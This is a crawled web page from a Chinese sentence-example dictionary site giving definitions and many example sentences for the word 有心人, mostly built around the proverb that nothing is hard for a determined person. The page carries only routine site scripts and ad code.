

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zaojv.com/3973969.html
body_size: 34371
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"> 
<html>
<head>
<meta name="mobile-agent" content="format=html5;url=https://m.zaojv.com/3973969.html">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>有心人造句_用有心人造句大全(5-300个句子) - 造句网(在线造句词典)</title>
<meta name="description" content="有心人造句:1、我心里甜蜜蜜的，心想：世上无难事，只怕有心人。2、天下无难事，只怕有心人。3、谚云：世上无难事，只畏有心人，有心之人，即立志之坚者也，志坚则不畏事之不成。4、世上无难事只怕有心人。5、世上无难事，只怕有心人；世上无易事，只怕粗心人。6、终于，工夫不负有心人，太阳迈着蹒跚的步子走来。"/>
<link href="/common/dedecms.css" rel="stylesheet" media="screen" type="text/css">
<link rel="shortcut icon" href="https://other.zaojv.com/favicon.ico" type="image/x-icon"/>
<style>
#content div{
	line-height:23px;font-size:14px;margin-bottom:15px;
}
#ads2 div{
	margin-bottom:0px;
}
</style>
<script>
function q1(word){
	formQ.wo.value=word;
	formQ.submit();
}
function upWord(word,action,serialno2){
	var votedNumber=getCookie("votedNumber"+serialno2);
	if(votedNumber!=null){
		alert("已经赞或踩过了哦!");
		return;
	}
	//cookie别设置太长,防止用户电脑中cookie太多哦
	setCookie("votedNumber"+serialno2,"1",12);
	var xmlhttp;
	if (window.XMLHttpRequest){// code for IE7+, Firefox, Chrome, Opera, Safari
		 xmlhttp=new XMLHttpRequest();
	}else{// code for IE6, IE5
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange=function(){
	if (xmlhttp.readyState==4 && xmlhttp.status==200){
		////返回后做事情
		var responseText=xmlhttp.responseText;  
		//有异常.
		if(responseText!="" && responseText!=null){
		   alert(responseText);
		}else{
			var id_temp="wordUpTimes";
			if(action=="down"){
				id_temp="wordDownTimes";
			}
			var temp=document.getElementById(id_temp).innerText;
			var displayTimes=parseInt(temp);
			displayTimes=displayTimes+1;
			document.getElementById(id_temp).innerText=displayTimes;
		}
	  }
	};
	xmlhttp.open("POST","upDownWordDo.php",true);
	xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	xmlhttp.send("action="+action+"&word="+encodeURIComponent(word)+"&rnd="+ Math.random());
}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7200850114163593" crossorigin="anonymous"></script>
</head>
<body>
<form method="post" style="display:none;" target="_blank" name="formQ" action="/wordQueryDo.php">
<input type="hidden" name="wo"/>
<input type="hidden" name="directGo" value="1"/>
<input type="hidden" name="noToSimple" value="1"/>
</form>
<div class="pageDiv" style="border: 0px solid blue;">
<script>
function trim(str){
　return str.replace(/(^\s*)|(\s*$)/g,"");
}
var strDefault="输入常用词(支持繁體), 都有好造句...";
function queryCheck(){
	if(formQuery.vagueSearch.checked){
		formQuery.q.value=formQuery.wo.value;
		var temp=formQuery.action;
		formQuery.action="http://so.zaojv.com/cse/search";
		formQuery.method="get";
		formQuery.target="_blank";
		//为了wo参数不提交
		formQuery.wo.disabled=true;
		formQuery.submit();
		formQuery.action=temp;
		formQuery.method="get";
		formQuery.target="_self";
		formQuery.wo.disabled=false;
	}else{
		formQuery.wo.value=trim(formQuery.wo.value);
		var wo=formQuery.wo.value;
		if(wo==""||wo==strDefault){
			alert("请输入要造句的词语!");return;
		}
		formQuery.submit();
	}
	var temp="1";
	if(!formQuery.directGo.checked){
		temp="0";
	}
	setCookie("directGo",temp,12);
	var temp="1";
	if(!formQuery.vagueSearch.checked){
		temp="0";
	}
	setCookie("vagueSearch",temp,12);
}
function getCookie(name)
{
	var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	if(arr=document.cookie.match(reg))
		return (arr[2]);
	else
		return null;
}
function setCookie(cookiename,cookievalue,hours){
	var date=new Date();
	date.setTime(date.getTime()+Number(hours)*3600*1000);
	document.cookie=cookiename+"="+cookievalue+";path=/;expires="+date.toGMTString();
}
</script>
<div class="header">
<table width="100%" style="margin-bottom:4px;font-size:14px;" height=72 cellspacing=0 border=0 >
<tr>
    <td width=185 valign="bottom" style="padding:0px;">
      <a href="/">
      <img src="https://other.zaojv.com/images/logo.jpg" style="vertical-align:bottom;margin-bottom:1px;border:0px solid #dddddd" alt="造句网" height=60 width=180>
      </a>
    </td>
    <td valign="bottom">
<form method="post" style="margin:2px;" name="formQuery" action="/wordQueryDo.php">
<input type='text' style='display:none;'/>
<input type="hidden" name="nsid" value="0">
<input type="hidden" name="s" value="4595742426291063331">
<input type="hidden" name="q" value="">
<input type="text" name="wo" maxLength=80 style="float:left;margin-bottom:3px;width:360px;height:28px;line-height:26px;padding-left:6px;font-size:16px;border:1px solid #3D7A01;border-top:1px solid #67CD01;border-left:1px solid #67CD01;color:gray;" 
size=20 value="输入常用词(支持繁體), 都有好造句..." onfocus="if(this.value==strDefault){this.value='';this.style.color='black';}" onblur="if(this.value==''){this.value=strDefault;this.style.color='gray';}" onkeydown="if(event.keyCode==13){queryCheck();}"/>
<input type="button" style="float:left;width:70px;height:30px;margin-left:4px;cursor:pointer;font-size:14px;" onclick="queryCheck()" value="搜 索"/><div style="margin-top:10px;float:left;">&nbsp;<input type="checkbox" name="directGo" style="margin-right:2px;margin-bottom:2px;" value="1" checked/>直接进入词语页&nbsp;<span title="使用百度提供的模糊搜索"><input type="checkbox" name="vagueSearch" style="margin-right:2px;margin-bottom:2px;" value="1" onclick="if(this.checked){formQuery.directGo.disabled=true;}else{formQuery.directGo.disabled=false;}"/>模糊搜索(百度提供)</span>
<a href="http://m.zaojv.com"><span>手机版</span></a></div>
</form>
</td>
</tr>
</table>
<script>
var temp=getCookie("directGo");
//此情况修改directGo的checked状态
if(temp=="0"){
  formQuery.directGo.checked=false;
}
var temp=getCookie("vagueSearch");
//此情况修改vagueSearch的checked状态
if(temp=="1"){
  formQuery.vagueSearch.checked=true;
}
</script>
<div class="module blue mT10 wrapper w963">
<div id="navMenu" style="background-color:#199507;border:0px solid red;background-image:url('https://other.zaojv.com/images/green_skin.png');background-position:0 -72px;background-repeat:repeat-x;">
<ul> 
	<li><a href="/"><span>首页</span></a></li> 
	<li><a href="/wordx.html"><span>小学生造句</span></a></li> 
	<li><a href="/wordz.html"><span>中学生造句</span></a></li> 
	<li><a href="/wordcy.html"><span>成语造句</span></a></li> 
	<li><a href="/glc.html"><span>关联词造句</span></a></li> 
	<li><a href="/joke.html"><span>造句笑话</span></a></li> 
	<li><a href="/wordmj.html"><span>名言佳句</span></a></li> 
	<li><a href="/dx.html"><span>短信句子</span></a></li> 
	<li><a href="/feedback.php"><span>反馈</span></a></li> 
	<li class="box"> 
		<a href="#">其它</a> 
		<ul style="margin:0px;padding-top:5px;padding-bottom:5px;height:auto;z-index:99999;"> 
			<li style="padding-left:5px;"><a href="/wordy.html">优质造句</a></li> 
			<li style="padding-left:5px;"><a href="/wordc.html">常用造句</a></li> 
			<li style="padding-left:5px;"><a href="http://sentencedict.com" target="_blank">英文造句</a></li> 
		</ul> 
	</li> 
</ul>
</div><!-- //navMenu -->

</div><!-- //module blue... -->
<div>
</div>
</div><div class="place" style="margin-top:8px;margin-bottom:0px;height:26px;line-height:26px;"><span style="color:#428c5b">当前位置:</span> <a href="/">首页</a>  &gt; <a href="3973969.html">有心人造句</a>
</div>
<div id="div_main_left" style="width:81%;float:left;margin-top:8px;border:0px solid blue;">

<div class="viewbox" style="width:auto;padding-bottom:0px">
<div class="title" style="padding-top:0px;line-height:56px;height:auto;overflow:visible;">
<h2 style="display:inline;">有心人造句</h2><span>&nbsp;&nbsp;<a href="javascript:;" onclick="upWord('有心人','up','3973969')">赞(<span id="wordUpTimes">87</span>)</a>&nbsp;&nbsp;<a href="javascript:;" onclick="upWord('有心人','down','3973969')">踩(<span id="wordDownTimes">1</span>)</a></span></div>
<div class="info"><small>句子数:</small>177+17简单造句 <input type="checkbox" id="onlyStudent" value="1" style="width:17px;height:17px;" onclick="onlyStudent(this);" /><a href="javascript:;" style="font-weight:bold;text-decoration:underline;color:#256EB1;font-size:14px;" onclick="document.getElementById('onlyStudent').click()">仅显示简单的造句</a> <small>创建:</small>2016-01-15<small>最后修改:</small>2019-10-16</div>

<script>
function onlyStudent(this1){
	///alert(this1.checked);
	if(this1.checked){
		document.getElementById('all').style.display='none';
		document.getElementById('student').style.display='block';
		setCookie("onlyStudent","1",12);
	}else{
		document.getElementById('student').style.display='none';
		document.getElementById('all').style.display='block';
		setCookie("onlyStudent","0",12);
	}
}
</script>

<div  id="content" style="border-bottom:1px solid #aaaaaa;">
<div id="imageId" style="margin:5px;margin-top:0px;float:right;">
	<img src="https://other.zaojv.com/wordimage/152.jpg" style="width:300px;height:210px;" />
			<div style="text-align:center;margin-top:4px;font-size:12px;line-height:normal;margin-bottom:0px;width:280px;">造句网zaojv.com随机好图&nbsp;<input type="checkbox" name="notShowImg" value="1" onclick="notShow();" />不显示</div>
	</div>
<script>
function notShow(){
	setCookie("notShowImg","1",12);
	//下面这行感觉不太符合软件规范,但也没办法哎.
	document.getElementById("imageId").style.display="none";
	///var imageTemp=document.getElementById("imageId2");if(imageTemp){imageTemp.style.display="none";}
}
var temp_image=getCookie("notShowImg");
if(temp_image=="1"){
	document.getElementById("imageId").style.display="none";
	///var imageTemp=document.getElementById("imageId2");if(imageTemp){imageTemp.style.display="none";}
}
</script>
</script>
<!--最大高度为105px,能显示5行多的样子-->
<div style="line-height:20px;float:none;margin-top:5px;margin-bottom:5px;padding:2px;background-color:#cccccc;border:1px solid #DCDDDD;width:450px;max-height:105px;overflow:auto;font-size:13px;">
	【有心人 yǒu xīn rén】：1.指有侠义心肠的人。 
2.指怀有某种心意或想法的人。 
3.留心的人;细心的人;有心计的人。 
4.指有情人。 
5.指有志之人。相似词：<a href='javascript:;' style='' onclick='q1("皇天不负有心人");'>皇天不负有心人</a>&nbsp;<a href='javascript:;' style='' onclick='q1("天下无难事,只怕有心人");'>天下无难事,只怕有心人</a>&nbsp;<a href='javascript:;' style='' onclick='q1("世上无难事,只怕有心人");'>世上无难事,只怕有心人</a>&nbsp;<a href='javascript:;' style='' onclick='q1("人外有人");'>人外有人</a>&nbsp;<a href='javascript:;' style='' onclick='q1("人人有责");'>人人有责</a>&nbsp;<a href='javascript:;' style='' onclick='q1("有心");'>有心</a>&nbsp;<a href='javascript:;' style='' onclick='q1("有恒心");'>有恒心</a>&nbsp;<a href='javascript:;' style='' onclick='q1("心里有鬼");'>心里有鬼</a>&nbsp;</div>

<!--如果仅显示学生,并且该页有学生句子-->
<div id="all" style="margin-bottom:10px;">
<div>1 我心里甜蜜蜜的，心想：<a href="190332.html" target="_blank">世上无难事</a>，只怕<em>有心人</em>。这句古话说得没错，世上没有做不到的事，只怕你不去做呀！</div><div>2 不怕山高，就怕腿软。<a href="5508761.html" target="_blank">天下无难事</a>，只怕<em>有心人</em>。</div><div>3 谚云：<a href="190332.html" target="_blank">世上无难事</a>，只畏<em>有心人</em>，有心之人，即立志之坚者也，志坚则不畏事之不成。</div><div>3 造 句 网是一部在线造句词典,其宗旨是让大家更快地造出更优质的句子.</div><div>4 <a href="190332.html" target="_blank">世上无难事</a>只怕<em>有心人</em>。</div><div>5 <a href="190332.html" target="_blank">世上无难事</a>，只怕<em>有心人</em>；世上无易事，只怕粗心人。</div><div>6 终于，工夫不负<em>有心人</em>，太阳迈着蹒跚的步子走来。</div><div>7 运动不负<em>有心人</em>，坚持时日必奏效。</div><div>8 做工作中的知心人，做生活中的贴心人，做事业中的<em>有心人</em>，做学习中的同心人，做困难中的热心人，做财政中的“牧羊”人。</div><div>9 只要你关爱生活，做生活的<em>有心人</em>，你就能在生活中发现美，善……但你必须要善于观察，勤于思考，乐于积累。你将会感到生活很简单、很情趣，明天永远是美好神圣的，光明和希望与你措手可及。</div><div>10 做一个<em>有心人</em>，经常思考自己的前途，策划每个阶段的发展模式，更不要因为白白虚度了几年光阴而放弃追求。当一个人开始有所计划的时候，他永远都不会晚！</div><div>11 <a href="190332.html" target="_blank">世上无难事</a>，只怕<em>有心人</em>，不断学习，不断让自己进步，人的一生就是在这种认识自我，超越自我，完善自我的历程中进步。</div><div>12 没有所谓完美的一天。对<em>有心人</em>来说，今天就是完美的一天。</div><div>13 寂寞是一根断了的红线，<em>有心人</em>紧紧捉着它，默默等待另一头的牵线人，即使那人早已远去。每个人都在心灵深处有一处花冢，埋藏那些滂沱凄美却不为外人道的感情，而这座花冢，被寂寞上了一道锁。</div><div>14 <a href="190332.html" target="_blank">世上无难事</a>，只怕<em>有心人</em>。一个人在实现理想的过程中，会遇到很多的困难，这不要紧，只要自己有那份心，坚持做下去，你就会成功。</div><div>15 <a href="5508761.html" target="_blank">天下无难事</a>，只怕<em>有心人</em>。天下无易事，只怕粗心人。</div><div>16 <a href="5508761.html" target="_blank">天下无难事</a>,只怕<em>有心人</em>。</div><div>17 拥有青春，我们将会善于做一个生活的<em>有心人</em>，从平淡中寻找激情，从美丽中获得感动，那么我们的生活就并不是“<a href="1359298.html" target="_blank">山重水复</a>疑无路”，而是<a href="5179265.html" target="_blank">柳暗花明</a><a href="7358772.html" target="_blank">别有洞天</a>了。</div><div>18 成功就是在不断地克服困难，在困难中创造自己的价值。<em>有心人</em>会在困境中找出路，而无心的人只会在众多的机会中找借口。</div><div>19 快到中午了，钓鱼的人陆续回家了，他们有的<a href="3350929.html" target="_blank">笑容满面</a><a href="5901641.html" target="_blank">满载而归</a>，有的淡淡一笑，收获不多。我叫爸爸买些面包来吃，不回家了，继续钓。真是功夫不负<em>有心人</em>，我的鱼篓里渐渐热闹起来。</div><div>20 我找块石头坐下。石头有些凉，也湿，可能是水气侵来的缘故吧。我独自坐下，听着自己的呼吸，呼吸有些浊，若身边有<em>有心人</em>，他会以此知道我的心绪的烦乱。但现在没有，这也好，我可以独自享受无人侵扰的片刻了。</div><div>21 年轻不是坏事，只要你每一天不要去重复，每一天都是在拥抱新的太阳。伟大并不遥远，只要做个<em>有心人</em>，要进行细致的积累，多花点精力在教学上，花在对自己事业的追求上。</div><div>22 亲情就在我们身边，等着我们去挖掘，让我们人人做一个<em>有心人</em>，去努力品味身边的亲情，丰富多姿多彩的人生。</div><div>23 阳光照得人睁不开眼睛，那是夏天的使者吹响了比赛的号角，花儿们都竟相开放，玫瑰张开鲜艳的花瓣，玫瑰张开鲜艳的花瓣，等待着风雨的洗涤，它就这样每天都在期待着，奋斗着，功夫不负<em>有心人</em>，终于，它成功了。</div><div>24 生活本来就是一个七日接着一个七日，时间不会突然中断，如果努力中断，那么时间的拉长就会稀释过去的成绩，因此，我们需要坚持，<a href="190332.html" target="_blank">世上无难事</a>，只怕<em>有心人</em>，再坚持一下，下一秒就会有奇迹。</div><div>25 这时，那只蟋蟀跳到我面前，嚯嚯地叫了几声，好像在对我挑衅：“哼，你这么大的个，连我这小小的蟋蟀都捉不住，真是个十足的傻大个！”我取了个网子，瞄准好之后，我使劲一罩，功夫不负<em>有心人</em>，这次罩住了。</div><div>26 这个世界既不是有钱人的世界，也不是有权人的世界，它是<em>有心人</em>的世界。</div><div>27 成功需要我们数十年如一日的积累,执着的信念,<a href="5907873.html" target="_blank">坚持不懈</a>的努力,最终可以帮助<em>有心人</em><a href="1844326.html" target="_blank">滴水穿石</a>。</div><div>28 “这个世界不是有钱人的世界，也不是无钱人的世界，它是<em>有心人</em>的世界。</div><div>29 多一些努力，便多一些成功的机会，天道酬勤，只要勤字当头，苍天不负<em>有心人</em>，<a href="1998549.html" target="_blank">尽心尽力</a>、尽职尽责，才能成就大事业。</div><div>30 学习的路上不可能<a href="1409531.html" target="_blank">一帆风顺</a>，当你遇到挫折的时候，不要<a href="3799821.html" target="_blank">灰心丧气</a>。只要你是一个<em>有心人</em>，去努力，那么，你就会克服一件件难事。</div></div><!--all结束-->
<!--如果不是仅显示学生,或该页没有学生句子-->
<div id="student" style="display:none;margin-bottom:10px;">
<div>1 <a href="5508761.html" target="_blank">天下无难事</a>,只怕<em>有心人</em>。</div><div>2 “工夫不负<em>有心人</em>”我始终坚信只要付出努力，就必然会收获成功。</div><div>3 教师常用"<a href="190332.html" target="_blank">世上无难事</a>，只怕<em>有心人</em>"这句俗语来鼓励我们克服学习中的困难。</div><div>3 造 句 网是一部在线造句词典,其宗旨是让大家更快地造出更优质的句子.</div><div>4 客户资料要小心保管，免得被<em>有心人</em>士拿去当人头，<a href="4891309.html" target="_blank">无形之中</a><a href="3380893.html" target="_blank">助纣为虐</a>而不自知。</div><div>5 妈妈经常<a href="5716201.html" target="_blank">喋喋不休</a>地教导我们，功夫不负<em>有心人</em>，我们就养成良好习惯！</div><div id="ads2" style="margin-top:-10px;margin-bottom:5px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7200850114163593" crossorigin="anonymous"></script> <!-- 728_90_20170421 --> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7200850114163593" data-ad-slot="2392632666"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><div>6 <a href="190332.html" target="_blank">世上无难事</a>,只怕<em>有心人</em>。只要我们团结起来,共同奋斗,还有什么事办不成呢?</div><div>7 他说的话并不严密,<em>有心人</em>能听出破绽来。</div><div>8 这件事情的真相，就在<em>有心人</em><a href="4488520.html" target="_blank">指鹿为马</a>地误导下混淆莫辨了。</div><div>9 <a href="5508761.html" target="_blank">天下无难事</a>,只怕<em>有心人</em>,一点小挫折是难不倒我们的。</div><div>10 我做的这件好事总算没有白费，真是功夫不负<em>有心人</em>啊！</div><div>11 功夫不负<em>有心人</em>,只要我们努力,总有<a href="246195.html" target="_blank">水到渠成</a>的时候。</div><div>12 经过一个月的训练,我们班的接力赛最终获得了第一名的好成绩.这真是功夫不负<em>有心人</em>。</div><div>13 我的作文经过一次次的修改，终于得到了老师的好评，真是功夫不负<em>有心人</em>！</div><div>14 平时我们用心的做题，我们做的题在考试卷都能见到，对我们有好处，真是功夫不负<em>有心人</em>！有怎样的付出，就有怎样的回报。</div><div>15 考试前，我按照老师说的方法一步一步来做，坚持到了最后，没想到，考试的时候竟然有很多类似的题目出现，我答的很顺畅，考试成绩也很棒，真是功夫不负<em>有心人</em>，努力终会得到回报的！</div><div>16 嗨,我知道了,春天是<a href="9959448.html" target="_blank">绚丽多彩</a>的,只要你认真观察,做一个对生活中的事物<em>有心人</em>,你就会领悟到春天的多彩与美丽,感觉到春天的温馨,体会到春天迷人的魅力。</div><div>17 在我们全班同学<a href="5907873.html" target="_blank">坚持不懈</a>的努力下，终于在学校运动会中取得了年级团体总分第二名的好成绩，真是功夫不负<em>有心人</em>呀！</div></div><!--student结束-->
<script>
var temp=getCookie("onlyStudent");
var currPageRowNum_student="17";
if(currPageRowNum_student==""){currPageRowNum_student=0;}else{currPageRowNum_student=parseInt(currPageRowNum_student);}
///alert("cookie"+temp);
///alert("currPageRowNum_student"+currPageRowNum_student);
//如果该页面中存在学生句子.
if(currPageRowNum_student>0){
	//此情况(如果用户喜欢学生句子,或者用户没有选择,但学生句子>=5)修改checked状态,且修改两个div的display属性.
	if(temp=="1" ||(temp==null && currPageRowNum_student>=5)){
		document.getElementById('onlyStudent').checked=true;
		document.getElementById('all').style.display='none';
		document.getElementById('student').style.display='block';
	}
}
</script>

<div style=margin-top:-9px;margin-bottom:0px;font-size:13px;line-height:21px;"><span style="font-weight:bold;">更多相似词语造句:</span>&nbsp;<a href='javascript:;' style='' onclick='q1("皇天不负有心人");'>皇天不负有心人造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("天下无难事,只怕有心人");'>天下无难事,只怕有心人造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("世上无难事,只怕有心人");'>世上无难事,只怕有心人造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("人外有人");'>人外有人造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("人人有责");'>人人有责造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("有心");'>有心造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("有恒心");'>有恒心造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("心里有鬼");'>心里有鬼造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("心里有数");'>心里有数造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("心有所属");'>心有所属造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("心中有数");'>心中有数造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("心有灵犀");'>心有灵犀造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("别有用心");'>别有用心造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("心中有爱");'>心中有爱造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("有口无心");'>有口无心造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("有心无力");'>有心无力造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("心有余悸");'>心有余悸造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("心中有鬼");'>心中有鬼造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("有人");'>有人造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("有的人");'>有的人造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("所有人");'>所有人造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("有情人");'>有情人造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("人心");'>人心造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("有一个人");'>有一个人造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("人皆有之");'>人皆有之造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("人各有志");'>人各有志造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("后继有人");'>后继有人造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("大有人在");'>大有人在造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("有人撑腰");'>有人撑腰造句</a>&nbsp;&nbsp;<a href='javascript:;' style='' onclick='q1("得人心");'>得人心造句</a>&nbsp;&nbsp;</div>
</div><!-- content -->
</div><!-- viewbox -->
<script>
	function goPage(pageStr,action){
		var goPageNo=parseInt(document.getElementById("goPageNo").value,10);
		var pageCountNo=parseInt(document.getElementById("pageCountNo").value,10);
		///alert(goPageNo);
		///alert(pageCountNo);
		//这样确实ok啊,把输入为空等情况都剔除了.白名单制度.
		if((goPageNo<=pageCountNo) && (goPageNo>=1)){
		}else{
			alert("请输入正确的跳转页号!");
			return;
		}
		var href1;
		if(goPageNo==1){
			href1=pageStr+".html";
			if(action=="word"){
				href1="/";
			}
		}else{
			href1=pageStr+"_"+goPageNo+".html";
		}
		window.location.href=href1;
	}
</script>
<div style="text-align:center;margin-top:10px;">
	  共&nbsp;177&nbsp;条&nbsp;
    每页显示&nbsp;30&nbsp;条&nbsp;
    第&nbsp;1/6&nbsp;页
           <a href="3973969.html">首页</a>&nbsp;
           <a href="3973969_2.html">下一页</a>&nbsp;
           <a href="3973969_6.html">尾页</a>&nbsp;
          <input type="hidden" id="pageCountNo" value="6" />
      转到<input style="margin:auto 2px;" type="text" size=3 id="goPageNo" value="1"  onkeydown="if(event.keyCode==13){goPage('3973969','');}" />页<input type="button" style="margin-left:3px;cursor:hand;" value="ok" onclick="goPage('3973969','');" />
    </div></div><!-- div_main_left --> 

<div id="div_main_right" style="width:18%;margin-top:8px;float:right;border:0px solid blue;" >
<div>
<dl class="tbox light" style="margin-bottom:4px;">
	<dt class="light"><strong>更多造句</strong></dt>
	<dd class="light">
	<ul class="c1 ico2">
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="2371239.html">不留余地造句</a>&nbsp;(37+10)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="4022425.html">堂客造句</a>&nbsp;(19)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="2581858.html">堂房造句</a>&nbsp;(20)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="9352945.html">冲犯造句</a>&nbsp;(12)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="3677572.html">单传造句</a>&nbsp;(38+1)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="3653956.html">唐花造句</a>&nbsp;(6)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="1735852.html">药汤造句</a>&nbsp;(37)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="8594803.html">汤药造句</a>&nbsp;(52)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="4081141.html">搜肠刮肚造句</a>&nbsp;(51+2)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="5438270.html">药茶造句</a>&nbsp;(19)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="3047602.html">面汤造句</a>&nbsp;(27)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="7038295.html">担待造句</a>&nbsp;(29+5)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="9766766.html">聪明反被聪明误造句</a>&nbsp;(14+1)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="2687184.html">汤面造句</a>&nbsp;(41)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="5425191.html">丹田造句</a>&nbsp;(152+1)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="7147970.html">惜物造句</a>&nbsp;(26)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="6575580.html">添置造句</a>&nbsp;(93+7)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="1413764.html">汤壶造句</a>&nbsp;(12)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="3939058.html">怠惰造句</a>&nbsp;(46+1)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
				<li class="dotline"><span style="float:left;"><a style="color: #256EB1;" href="5386515.html">待业造句</a>&nbsp;(59+1)</span>
		<span style="float:right;padding-right:10px;color:#ABA9A2;"></span>
		</li>
			</ul>
	</dd>
</dl>
</div>
<div id="ads4">
<div class="_a1vx4zddyyd"></div>
    <script type="text/javascript">
        (window.slotbydup = window.slotbydup || []).push({
            id: "u6951276",
            container: "_a1vx4zddyyd",
            async: true
        });
    </script>
    <!-- 多条广告如下脚本只需引入一次 -->
    <script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" >
    </script>
</div>
</div><!-- div_main_right结束 -->

<!--外部文件,先显示图片,再广告,再其它-->
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"6","bdPos":"right","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<div class="footer w960 center mt1 clear">
<div class="footer_body">
<div class="copyright">Copyright © 2014 <div style="display:none">英文造句请进 <a href="http://sentencedict.com" target="_blank">英文造句网</a> 
<script type="text/javascript">
